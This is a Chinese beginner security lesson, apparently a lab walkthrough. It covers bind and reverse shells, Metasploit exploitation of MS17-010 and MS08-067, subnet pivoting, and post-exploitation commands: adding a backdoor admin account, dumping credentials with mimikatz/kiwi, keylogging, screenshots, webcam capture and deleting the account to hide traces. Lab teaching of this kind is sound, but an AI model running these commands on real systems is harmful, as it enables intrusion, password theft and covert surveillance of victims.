网络安全入门学习第三课

一、正向连接和反向连接

-

正向连接

1.它可以让目标系统开启一个tcp监听器,而攻击者随时可以与目标系统进行通信

2.常见的是bind_tcp

3.特点:不出网,会面临防火墙的挑战 -

反向连接

1.它可以让目标系统与攻击者建立一条tcp连接,让目标系统主动连接我们的端口

2.常见的是reverse_tcp

3.特点:出网,把目标勾出来,不用面临防火墙

二、跨网段攻击复现

1.环境

- 攻击者:Kali Linux(68.120.110.128)

- 靶机:Windows 7(68.120.110.131,10.10.10.129)、Windows XP(10.10.10.131)

2.使用漏洞

- ms17-010(永恒之蓝)、ms08-067

3.工具

- Nmap 网络扫描工具

- Metasploit 渗透框架

4.开始复现



- 通过ms17-010漏洞获取靶机的shell权限



- 查看网卡,发现该电脑存在内网IP:10.10.10.129





小知识:出现乱码可以输入:chcp 65001



- 查看arp映射表,发现内网同网段的另一台设备IP:10.10.10.131

arp -a







- 返回meterpreter终端将内网网段10.10.10.0/24添加至路由表,使用 autoroute 脚本

exit

run autoroute -s 10.10.10.0/24

- 查看路由表映射情况

run autoroute -p

这时kali就与内网建立了联系,可以直接访问内网



- 尝试对10.10.10.131的设备进行扫描,发现该设备是一台Windows XP设备并且打开了445端口

nmap -sS -O 10.10.10.131



- 退出会话到后台

background





- 这里知道了内网主机是windows XP ,这里可以使用ms08-067进行攻击

注意:这里payload只能使用正向连接

set payload windows/meterpreter/bind_tcp



- 开始攻击

这里攻击失败了

后咨询其他人,告知要么用英文版的 xp ,要么就改用2019版的kali系统

三、部分后渗透攻击

后渗透攻击都是基于攻击完成,能获取到目标系统权限,这里的示例都基于上面跨网段攻击的环境、工具和漏洞



(一)Metasploit之创建账号、加入管理员组,并通过远程桌面进行连接

- rdesktop连接windows主机条件:

- 在待连接的Windows主机上依次右击“我的电脑”->”属性”->“高级系统设置”->”远程设置”->在远程桌面选项中,选择允许运行任意版本远程桌面的连接;

- 检查linux主机和待连接的Windows 主机是否可以相互ping通;

- 检查rdesktop 后面追加的ip地址是否正确;

- 在Windows主机给用户创建密码,有时候rdesktop无法支持无密码的远程连接;

- 关闭Windows主机的防火墙。

攻击成功



- 创建用户,用户名:hack,密码:123456

run getgui -u hack -p 123456

- 进入shell后台





- 查看当前用户权限(此时只有最低的user权限)

net user hack



- 将hack用户添加到管理员用户组

net localgroup administrators hack /add

- 再次查看当前用户权限(这时有管理员权限)

- 查看系统用户



net user

- 查看管理员组的用户



net localgroup administrators

在对应的Windows 7系统也能看到该用户



- 在kali中远程连接

rdesktop 68.120.110.131



- 清楚痕迹删除当前创建的用户

net user hack /del







(二)Metasploit之抓取保存在内存的密码

攻击成功

- 把用户权限提升至system(最高)级别

getsystem

- 加载kiwi模块,旧版本叫mimikatz

load mimikatz 或者 load kiwi

- 获取密码

creds_all





(三)Metasploit之桌面截屏、键盘监听、利用摄像头拍照

攻击成功

1.桌面截屏

screenshot

2.键盘监听





- 提权,获取系统的运行账户,执行getuid;获取系统权限,执行getsystem



- 查看目标主机上的进程

ps



- 找到explorer进程

- 输入explorer进程对应的PID值,这里是2080



migrate 2080

- 稳一手,再次提权

- 开始键盘监听



keyscan_start



- 在靶机上随机输入文本信息



- 查看目标主机上键盘输入的信息

keyscan_dump



- 结束键盘监听

keyscan_stop



3.利用摄像头拍照

webcam_snap